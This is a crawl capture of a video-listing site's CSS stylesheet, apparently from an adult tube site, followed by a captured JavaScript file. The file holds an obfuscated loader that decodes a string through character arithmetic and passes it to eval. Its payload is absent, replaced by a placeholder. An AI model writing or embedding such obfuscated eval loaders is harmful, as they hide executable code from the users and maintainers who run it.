.pages-row { padding-top: 15px; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 10px 3px 0 3px; }
.pages-row a, .pages-row span { display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 16px; font-weight: bold; border-radius: 3px; }
.pages-row li.clear { display: block; clear: both; margin: 0; padding-top: 10px; }
.pages-row li.prev, .pages-row li.next { margin: 10px 30px 0 30px; }
.pages-row li.prev a, .pages-row li.prev span, .pages-row li.next a, .pages-row li.next span { background: none; padding: 0; border-radius: 0; font-size: 18px; }
.pages-row li.prev a i, .pages-row li.prev span i, .pages-row li.next a i, .pages-row li.next span i { border-radius: 3px; display: block; height: 40px; line-height: 40px; width: 60px; text-align: center; font-size: 20px; }
.pages-row li.prev a i, .pages-row li.prev span i { float: left; margin-right: 15px; }
.pages-row li.next a i, .pages-row li.next span i { float: right; margin-left: 15px; }

.searches-row { padding-top: 10px; }
.searches-row li { margin: 10px 5px 0 5px; float: left; }
.searches-row a { border-width: 1px; border-style: solid; border-radius: 2px; display: block; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px 0 5px; font-weight: bold; }
.searches-row i { float: left; display: block; margin: 5px 10px 5px 0; font-size: 18px; height: 30px; line-height: 30px; width: 30px; text-align: center; border-radius: 3px; }

.categories-row { padding-top: 10px; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 10px 5px 0 5px; }
.categories-row a { border-width: 1px; border-style: solid; display: block; border-radius: 2px; }
.categories-row a span.name { display: block; height: 40px; line-height: 40px; font-size: 14px; font-weight: bold; padding: 0 5px; }
.categories-row a span.total { border-top-width: 1px; border-top-style: solid; display: block; height: 35px; line-height: 35px; font-size: 12px; padding: 0 10px; }
.categories-row a span.name i { float: left; display: block; margin: 5px 10px 5px 0; height: inherit; line-height: inherit; font-size: 20px; height: 30px; line-height: 30px; width: 30px; text-align: center; border-radius: 3px; }
.categories-row a span.total i { float: left; display: block; margin-right: 4px; height: inherit; line-height: inherit; font-size: 16px; }

.traders-row { margin: 20px 5px 0 5px; border-width: 1px; border-style: solid; font-size: 0; padding: 0 5px 10px 5px; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 10px 5px 0 5px; }
.traders-row a { display: block; height: 40px; line-height: 40px; font-size: 14px; }
.traders-row i { float: left; display: block; margin: 5px 8px 0 0; font-size: 16px; height: 30px; line-height: 30px; width: 30px; text-align: center; border-radius: 3px; }

.desc-row { padding: 10px 5px 0 5px; text-align: justify; font-size: 14px; line-height: 18px; }
.desc-row p { margin-top: 10px; }

.avbar-row { margin-top: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5, .avbar-col-6 { display: none; }

.video-wrapper-row { margin: 0 5px; }

.video-inner { display: table; width: 100%; }

.video-col { padding-top: 10px; }

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-like { border-style: solid; border-width: 1px; border-radius: 3px; float: right; font-weight: bold; margin: 14px 0 0 20px; padding: 10px 10px 0 10px; text-align: center; }
.video-like a { border-radius: 3px; display: inline-block; vertical-align: top; font-size: 28px; width: 60px; height: 40px; line-height: 40px; }
.video-like i { display: block; height: inherit; line-height: inherit; }
.video-like span { display: block; font-size: 14px; height: 30px; line-height: 30px; }

.video-info-row h1 { margin: 10px 0 0 0; }
.video-info-row ul { margin-top: 5px; }
.video-info-row li { float: left; margin: 5px 25px 0 0; font-size: 14px; }
.video-info-row li span { display: block; height: 20px; line-height: 20px; }
.video-info-row li span i { float: left; display: block; margin-right: 5px; font-size: 22px; height: inherit; line-height: inherit; }
.video-info-row li a { border-style: solid; border-width: 1px; display: block; height: 30px; line-height: 30px; padding: 0 10px 0 5px; border-radius: 3px; font-weight: bold; }
.video-info-row li a i { float: left; margin: 5px 5px 5px 0; display: block; font-size: 16px; width: 20px; height: 20px; line-height: 20px; text-align: center; border-radius: 3px; }

.video-info-row ul.video-links-row { margin-top: 10px; }
.video-info-row ul.video-links-row li { margin-right: 5px; }
.video-info-row ul.video-links-row span { height: 32px; line-height: 32px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { border-radius: 3px; font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { border-radius: 3px; left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); border-radius: 3px; position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { padding: 0 7px; font-weight: bold; border-radius: 3px; }

.mo-hvbar-vid { background-color: rgb(0,0,0); }
.mo-hvbar-vid-inn { background-color: rgb(40,40,40); width: 300px; height: 100px; margin: 0 auto; }

.hvbars-row { text-align: center; font-size: 0; padding-top: 10px; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin: 40px 5px 0 5px; border-top-width: 4px; border-top-style: solid; font-size: 14px; line-height: 22px; text-align: justify; padding: 10px 0 20px 0; }
.footer-row p { margin-top: 10px; }
.footer-row span { font-weight: bold; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 20px 0 0; }
.footer-row a { font-size: 14px; font-weight: bold; display: inline-block; height: 26px; line-height: 26px; text-decoration: underline; }
.footer-row a:hover { text-decoration: none; }

#scroll-top { position: fixed; z-index: 20000; left: 0; bottom: 30px; cursor: pointer; display: none; width: 60px; text-align: center; }
#scroll-top i, #scroll-top span { display: block; }
#scroll-top i { font-size: 36px; }
#scroll-top span { font-size: 13px; text-transform: uppercase; }

@media all and (min-width:440px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:480px) {
    #scroll-top { width: 80px; }
    #scroll-top i { font-size: 44px; }
    #scroll-top span { font-size: 14px; }
}

@media all and (min-width:500px) {
    .header-row { min-height: 54px; }
    .logo a { height: 54px; line-height: 54px; }
    .b-search { display: none; }
    .b-list { height: 54px; width: 54px; line-height: 54px; }
    .search-row { display: block !important; position: static; box-shadow: none; border: 0 none; padding: 10px 25px 0 25px; }
    .search-text { height: 32px; line-height: 32px; padding: 0 38px 0 15px; }
    .search-row button { width: 28px; height: 28px; font-size: 18px; }
    .header-list-row { top: 54px; }
    .main-wrapper-row { margin-top: 55px; }
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
}

@media all and (min-width:640px) {
    .header-row { min-height: 64px; }
    .logo { margin-top: 5px; }
    .logo a { font-size: 24px; }
    .b-list { height: 64px; width: 64px; line-height: 64px; }
    .search-row { padding-left: 35px; padding-right: 35px; padding-top: 13px; }
    .search-text { height: 36px; line-height: 36px; padding: 0 48px 0 15px; }
    .search-row button { width: 32px; height: 32px; font-size: 20px; }
    .header-list-row { top: 64px; }
    .main-wrapper-row { margin-top: 65px; }
    .footer-inner { float: left; max-width: 500px; margin-right: 20px; }
    .video-like a { font-size: 38px; width: 74px; height: 54px; line-height: 54px; }
    .video-like span { height: 34px; line-height: 34px; }
    .on-player-box { display: block; }
}

@media all and (min-width:720px) {
    .search-row { padding-left: 55px; padding-right: 55px; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
}

@media all and (min-width:750px) {
    .thumb-col { width: 33.3333%; }
}

@media all and (min-width:820px) {
    .search-row { padding-left: 75px; padding-right: 75px; }
    .thumb-col-meta { height: 92px; }
    a.thumb-name-link { max-height: 40px; line-height: 20px; font-size: 16px; }
    .thumb-col-meta ul { max-height: 40px; }
    .thumb-col-meta li { height: 18px; line-height: 18px; font-size: 14px; }
    .thumb-col-likes { height: 38px; line-height: 38px; margin: 7px 0 0 10px; font-size: 13px; }
    .thumb-col-likes i { height: 28px; line-height: 28px; width: 28px; font-size: 18px; }
    .thumb-col-time { font-size: 13px; bottom: 97px; }
    .main-wrapper-row { padding: 0 15px; }
    .footer-inner { margin-right: 30px; }
    .video-col { padding-top: 20px }
}

@media all and (min-width:920px) {
    .search-row { padding-left: 95px; padding-right: 95px; }
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1020px) {
    .logo { margin-left: 20px; }
    .b-list { display: none; }
    .header-list-row { border: 0 none; display: block !important; position: static; box-shadow: none; float: right; }
    .header-list-row li { border-top: 0 none; border-left-style: solid; border-left-width: 1px; float: left; margin-top: 0; }
    .header-list-row a { height: 64px; line-height: 64px; }
    .search-row { padding-left: 25px; padding-right: 25px; }
    .title-sort-row { padding-top: 10px; }
    .title-sort-row ul { float: right; margin: 3px 0 0 20px; }
    .thumbs-row { padding-top: 5px; }
    h2 { margin-top: 40px; }
    .pages-row { padding-top: 25px; }
    .pages-row a, .pages-row span { height: 50px; line-height: 50px; min-width: 40px; }
    .pages-row li.clear { display: none; clear: none; padding-top: 0; }
    .pages-row li.prev, .pages-row li.next { margin: 10px 10px 0 10px; }
    .pages-row li.prev { float: left; }
    .pages-row li.next { float: right; }
    .pages-row li.prev a, .pages-row li.prev span, .pages-row li.next a, .pages-row li.next span { font-size: 20px; }
    .pages-row li.prev a i, .pages-row li.prev span i, .pages-row li.next a i, .pages-row li.next span i { height: 50px; line-height: 50px; width: 80px; font-size: 24px; }
    .footer-inner { margin-right: 40px; }
    .video-col, .hvbars-row { display: table-cell; vertical-align: top; }
    .hvbars-row { width: 320px; padding-top: 6px; }
    .hvbar-col { margin: 14px 0 0 20px; }
    .mo-hvbar-vid { display: none; }
}

@media all and (min-width:1070px) {
    .avbar-col-3 { display: inline-block; }
}

@media all and (min-width:1130px) {
    .search-row { padding-left: 45px; padding-right: 45px; }
    .thumb-col { width: 25%; }
    .categories-row ul, .traders-row ul { column-count: 5; -moz-column-count: 5; -webkit-column-count: 5; }
    #scroll-top { width: 90px; }
    #scroll-top i { font-size: 48px; }
    #scroll-top span { font-size: 15px; }
}

@media all and (min-width:1230px) {
    .logo a { font-size: 26px; }
    .search-row { padding-left: 55px; padding-right: 55px; }
    .header-list-row a { padding: 0 25px; }
    .title-sort-row ul { margin-left: 40px; }
    .desc-row, .footer-row { font-size: 16px; line-height: 20px; }
    h1 { line-height: 32px; }
    .title-sort-row a, .title-sort-row span { height: 32px; line-height: 32px; font-size: 15px; }
    .title-sort-row a { padding: 0 13px; }
    .title-sort-row span i { font-size: 26px; }
    .footer-row a { font-size: 16px; }
}

@media all and (min-width:1330px) {
    .search-row { padding-left: 65px; padding-right: 65px; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .footer-inner { margin-right: 60px; }
}

@media all and (min-width:1380px) {
    .avbar-col-4 { display: inline-block; }
}

@media all and (min-width:1460px) {
    .search-row { padding-left: 75px; padding-right: 75px; }
    .thumb-col { width: 20%; }
    .footer-inner { margin-right: 120px; }
}

@media all and (min-width:1530px) {
    .search-row { padding-left: 85px; padding-right: 85px; }
    h1 { font-size: 24px; }
    h2 { font-size: 22px; line-height: 26px; }
}

@media all and (min-width:1630px) {
    .logo a { font-size: 28px; }
    .search-row { padding-left: 95px; padding-right: 95px; }
    .categories-row ul, .traders-row ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .pages-row { padding-top: 30px; }
    .pages-row a, .pages-row span { height: 60px; line-height: 60px; min-width: 50px; font-size: 16px; }
    .pages-row li.prev a i, .pages-row li.prev span i, .pages-row li.next a i, .pages-row li.next span i { height: 60px; line-height: 60px; width: 90px; font-size: 26px; }
    .hvbar-col-3 { display: inline-block; }
}

@media all and (min-width:1690px) {
    .avbar-col-5 { display: inline-block; }
}

@media all and (min-width:1730px) {
    .search-row { padding-left: 105px; padding-right: 105px; }
    .categories-row a span.name { font-size: 15px; }
}

@media all and (min-width:1790px) {
    .thumb-col { width: 16.6666%; }
    .categories-row a span.name { font-size: 16px; }
}

@media all and (min-width: 2000px) {
    .avbar-col-6 { display: inline-block; }
    .hvbar-col-4 { display: inline-block; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://pakistanixxxtube.org/js/yxY4eCVMYkmUlipo1rFYTYN.js
body_size: 21519
content:
function frcpmo(jrorefgnp){var sdowivkxho='Z';var ovunao='A';var lbccyojye=[];var xoeiqg=new RegExp('['+ovunao+'-'+sdowivkxho+']');var idvn=jrorefgnp.split(xoeiqg);for(var i=0;i<idvn.length;i++){lbccyojye.push(String.fromCharCode(parseInt(idvn[i],22)/(60)));}eval(lbccyojye.splice(1,lbccyojye.length).join(''));}frcpmo('[base64]'); 
     